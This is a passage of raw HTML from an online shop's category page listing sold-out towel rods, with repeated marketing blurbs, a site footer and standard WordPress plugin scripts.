</li><li class="post-11150 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods last outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-450-iv/">
			<img width="256" height="76" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-256x76.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-256x76.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-300x90.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-1024x306.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-768x229.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-1536x458.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-600x179.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1.jpg 1649w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="1649" height="492" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1.jpg 1649w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-300x90.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-1024x306.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-768x229.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-1536x458.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-256x76.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1-600x179.jpg 600w" sizes="auto, (max-width: 1649px) 100vw, 1649px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-rod-nwg-540-450-iv/"><h3 class="product-name">Towel Rod-NWG 540/450/ IV</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Space Saver- Great solution for organizing towels in a small space. With fold able towel hanger, you&#8217;ll have extra storage for towels, washcloths and more without taking up space. No need to buy towel rod, towel holder, napkin ring, towel shelf separately.</li>
<li>Super Easy To Install: Mounting the bathroom towel holder on the wall is as easy as fitting any hardware object, all necessary screws are included! Install towel rack in no time and start right away to hang towels, washcloths &amp; robes to the space-saving bath towel stand.</li>
<li>Easy to clean- Cleaning towel rack for bathroom is very easy, just wipe it with wet cotton cloth.</li>
<li>Space saving and keep Clothes and towels neat,but also seamlessly matches any style of decor. This product can be used in house, bathrooms, kitchen, hotel, behind door</li>
<li>This Towel Bar Has a Minimalist yet aesthetic profile with relaxed design that keeps towels and clothes dry and hygienic. There are rods to maximize the use of your wall and storage of twice as much stuff.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-450-iv/" data-quantity="1" class="button product_type_simple" data-product_id="11150" data-product_sku="Towel Rod-NWG 540/450/ IV" aria-label="Read more about &ldquo;Towel Rod-NWG 540/450/ IV&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="11150">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-11146 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods first outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-450-br/">
			<img width="256" height="76" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-256x76.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-256x76.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-300x90.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1024x306.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-768x229.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-1536x458.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-600x179.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC.jpg 1649w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="1182" height="823" src="https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-450-BR.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-450-BR.jpg 1182w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-450-BR-300x209.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-450-BR-1024x713.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-450-BR-768x535.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-450-BR-256x178.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-450-BR-600x418.jpg 600w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-rod-nwg-540-450-br/"><h3 class="product-name">Towel Rod-NWG 540/450/BR</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Space Saver- Great solution for organizing towels in a small space. With fold able towel hanger, you&#8217;ll have extra storage for towels, washcloths and more without taking up space. No need to buy towel rod, towel holder, napkin ring, towel shelf separately.</li>
<li>Super Easy To Install: Mounting the bathroom towel holder on the wall is as easy as fitting any hardware object, all necessary screws are included! Install towel rack in no time and start right away to hang towels, washcloths &amp; robes to the space-saving bath towel stand.</li>
<li>Easy to clean- Cleaning towel rack for bathroom is very easy, just wipe it with wet cotton cloth.</li>
<li>Space saving and keep Clothes and towels neat,but also seamlessly matches any style of decor. This product can be used in house, bathrooms, kitchen, hotel, behind door</li>
<li>This Towel Bar Has a Minimalist yet aesthetic profile with relaxed design that keeps towels and clothes dry and hygienic. There are rods to maximize the use of your wall and storage of twice as much stuff.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-450-br/" data-quantity="1" class="button product_type_simple" data-product_id="11146" data-product_sku="Towel Rod-NWG 540/450/BR" aria-label="Read more about &ldquo;Towel Rod-NWG 540/450/BR&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="11146">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-11151 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods  outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-600-iv/">
			<img width="256" height="76" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-256x76.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-256x76.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-300x90.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-1024x306.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-768x229.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-1536x458.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-600x179.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2.jpg 1649w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="1182" height="823" src="https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-600-IV.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-600-IV.jpg 1182w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-600-IV-300x209.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-600-IV-1024x713.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-600-IV-768x535.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-600-IV-256x178.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/SN-540-600-IV-600x418.jpg 600w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-rod-nwg-540-600-iv/"><h3 class="product-name">Towel Rod-NWG 540/600/IV</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Space Saver- Great solution for organizing towels in a small space. With fold able towel hanger, you&#8217;ll have extra storage for towels, washcloths and more without taking up space. No need to buy towel rod, towel holder, napkin ring, towel shelf separately.</li>
<li>Super Easy To Install: Mounting the bathroom towel holder on the wall is as easy as fitting any hardware object, all necessary screws are included! Install towel rack in no time and start right away to hang towels, washcloths &amp; robes to the space-saving bath towel stand.</li>
<li>Easy to clean- Cleaning towel rack for bathroom is very easy, just wipe it with wet cotton cloth.</li>
<li>Space saving and keep Clothes and towels neat,but also seamlessly matches any style of decor. This product can be used in house, bathrooms, kitchen, hotel, behind door</li>
<li>This Towel Bar Has a Minimalist yet aesthetic profile with relaxed design that keeps towels and clothes dry and hygienic. There are rods to maximize the use of your wall and storage of twice as much stuff.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-600-iv/" data-quantity="1" class="button product_type_simple" data-product_id="11151" data-product_sku="Towel Rod-NWG 540/600/IV" aria-label="Read more about &ldquo;Towel Rod-NWG 540/600/IV&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="11151">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-11155 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods  outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-750-br/">
			<img width="256" height="76" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-256x76.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-256x76.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-300x90.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-1024x306.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-768x229.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-1536x458.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-600x179.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2.jpg 1649w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="1649" height="492" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2.jpg 1649w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-300x90.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-1024x306.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-768x229.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-1536x458.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-256x76.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-540-BASIC-2-600x179.jpg 600w" sizes="auto, (max-width: 1649px) 100vw, 1649px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-rod-nwg-540-750-br/"><h3 class="product-name">Towel Rod-NWG 540/750/BR</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Space Saver- Great solution for organizing towels in a small space. With fold able towel hanger, you&#8217;ll have extra storage for towels, washcloths and more without taking up space. No need to buy towel rod, towel holder, napkin ring, towel shelf separately.</li>
<li>Super Easy To Install: Mounting the bathroom towel holder on the wall is as easy as fitting any hardware object, all necessary screws are included! Install towel rack in no time and start right away to hang towels, washcloths &amp; robes to the space-saving bath towel stand.</li>
<li>Easy to clean- Cleaning towel rack for bathroom is very easy, just wipe it with wet cotton cloth.</li>
<li>Space saving and keep Clothes and towels neat,but also seamlessly matches any style of decor. This product can be used in house, bathrooms, kitchen, hotel, behind door</li>
<li>This Towel Bar Has a Minimalist yet aesthetic profile with relaxed design that keeps towels and clothes dry and hygienic. There are rods to maximize the use of your wall and storage of twice as much stuff.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-rod-nwg-540-750-br/" data-quantity="1" class="button product_type_simple" data-product_id="11155" data-product_sku="Towel Rod-NWG 540/750/BR" aria-label="Read more about &ldquo;Towel Rod-NWG 540/750/BR&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="11155">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-11156 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods last outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-rod-nwg-545-450-cp/">
			<img width="256" height="59" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-256x59.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-256x59.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-300x70.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-1024x238.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-768x178.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-1536x357.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-600x139.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm.jpg 2018w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="2018" height="469" src="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm.jpg 2018w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-300x70.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-1024x238.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-768x178.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-1536x357.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-256x59.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/TOWEL-ROD-SN-545-HEAVY-34Gc-N-19mm-600x139.jpg 600w" sizes="auto, (max-width: 2018px) 100vw, 2018px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-rod-nwg-545-450-cp/"><h3 class="product-name">Towel Rod-NWG 545/450/CP</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Space Saver- Great solution for organizing towels in a small space. With fold able towel hanger, you&#8217;ll have extra storage for towels, washcloths and more without taking up space. No need to buy towel rod, towel holder, napkin ring, towel shelf separately.</li>
<li>Super Easy To Install: Mounting the bathroom towel holder on the wall is as easy as fitting any hardware object, all necessary screws are included! Install towel rack in no time and start right away to hang towels, washcloths &amp; robes to the space-saving bath towel stand.</li>
<li>Easy to clean- Cleaning towel rack for bathroom is very easy, just wipe it with wet cotton cloth.</li>
<li>Space saving and keep Clothes and towels neat,but also seamlessly matches any style of decor. This product can be used in house, bathrooms, kitchen, hotel, behind door</li>
<li>This Towel Bar Has a Minimalist yet aesthetic profile with relaxed design that keeps towels and clothes dry and hygienic. There are rods to maximize the use of your wall and storage of twice as much stuff.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-rod-nwg-545-450-cp/" data-quantity="1" class="button product_type_simple" data-product_id="11156" data-product_sku="Towel Rod-NWG 545/450/CP" aria-label="Read more about &ldquo;Towel Rod-NWG 545/450/CP&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="11156">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li></ul>
</main></div>	</div>
	</div>
</div>	
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" >	
	
		 		<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Help</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="#">
				Payments</a></span>
				
						<span><a href="#">
				Shipping</a></span>
				
						<span><a href="#">
				Cancellation</a></span>
				
						<span><a href="#">
				FAQ</a></span>
									<span><a href="#">
				Report Infringement</a></span>
														</div>
		</li>	
		</ul>
		</aside>		  </div>
	  	  		  <div id="second" class="second-widget footer-widget">
			<aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Policy</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://northwestglobals.com/returns-policy/">
				Return Policy</a></span>
				
						<span><a href="#">
				Terms Of Use</a></span>
				
						<span><a href="https://northwestglobals.com/delivery-information/">
				Delivery Information</a></span>
				
						<span><a href="#">
				Privacy</a></span>
									<span><a href="#">
				Sitemap</a></span>
														</div>
		</li>	
		</ul>
		</aside>		  </div>
	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="staticlinkswidget-3" class="widget widgets-static-links"><h3 class="widget-title">About</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://northwestglobals.com/contact-us/">
				Contact Us</a></span>
				
						<span><a href="#">
				About Us
</a></span>
				
						<span><a href="#">
				Careers</a></span>
				
						<span><a href="https://northwestglobals.com/my-account/">
				Register Login</a></span>
									<span><a href="#">
				Press</a></span>
														</div>
		</li>	
		</ul>
		</aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="footercontactuswidget-1" class="widget widgets-footercontact"><h3 class="widget-title">Contact Us</h3> 
		<ul class="toggle-block">
			<li>
				<div class="contact_wrapper">
																						<div class="contact_address">Suite 46-1A, The Vista Centre, 50 Salisbury Road, Hounslow, London United Kingdom (UK)</div>
								
							<div class="phone">							
																		<div class="contact_phone">+44 7479 102110</div>
										
							</div>
							<div class="email">							
																<div class="contact_email">
								<a href="#">web@northwestglobals.com</a>
								</div>
															</div>
				</div>
			</li>
		</ul>
		</aside>		  </div>
	  	   		  <div id="fifth" class="fifth-widget footer-widget">
			<aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><h3 class="widget-title">Subscribe Now</h3><p>Subscribe to our newsletterget 10% off your first purchase at here for update.</p><div class="tnp tnp-subscription">
<form method="post" action="https://northwestglobals.com/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
</aside>		  </div>
	  </div></div></div>		 <div class="footer-bottom">	
		 	 <div class="theme-container">
					    
					<div class="footer-menu-links">
					<ul id="menu-mainmenu-2" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10962"><a href="https://northwestglobals.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10516"><a href="#">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7176"><a href="https://northwestglobals.com/">Food Packaging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-11023"><a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://northwestglobals.com/contact-us/">Contact Us</a></li>
</ul>					</div><!-- #footer-menu-links -->	
					 
				   	<div class="site-info">  Copyright &copy; 2026 NorthWest Globals												</div>
					
									<aside id="accepted_payment_methods-1" class="widget widget_accepted_payment_methods"><h3 class="widget-title">Accepted Payment Methods</h3><ul class="accepted-payment-methods"><li class="maestro"><span>Maestro</span></li><li class="mastercard"><span>MasterCard</span></li><li class="visa"><span>Visa</span></li></ul></aside>							</div>
	 </div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/firezy_layout7/*","/wp-content/themes/firezy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/northwestglobals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Towel Rail","@id":"https:\/\/northwestglobals.com\/product-category\/towel-rail\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"447479102110","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":4,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
					<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://northwestglobals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://northwestglobals.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script id="ced_hpulhide-price-script-js-before">
/* <![CDATA[ */
const globals = {"ajaxurl":"https:\/\/northwestglobals.com\/wp-admin\/admin-ajax.php","empty_user_msg":"Please enter user name !","empty_email":"Please enter the email first !","empty_pass_msg":"Please enter the password first !","empty_cpass":"Please enter the confirmed password first !","mismatch_pass":"Password you've entered don't match","mismatch_captcha":"Captcha doesn't match, please try again.","reg_sucess_msg":"You've successfully registered and logged in, now price will be shown","login_sucess_msg":"You've successfully logged in, now price will be shown","thckbxRegisterUri":"\/product-category\/towel-rail\/?TB_inline=true&width=800&height=450&inlineId=ced_hpul_guest_registration_form_wrap","thckbxLoginUri":"\/product-category\/towel-rail\/?TB_inline=true&width=480&height=270&inlineId=ced_hpul_login_form_wrap"}
//# sourceURL=ced_hpulhide-price-script-js-before
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price_until_login.min.js?ver=1.0.7" id="ced_hpulhide-price-script-js"></script>
<script id="ced_hphide-script-js-before">
/* <![CDATA[ */
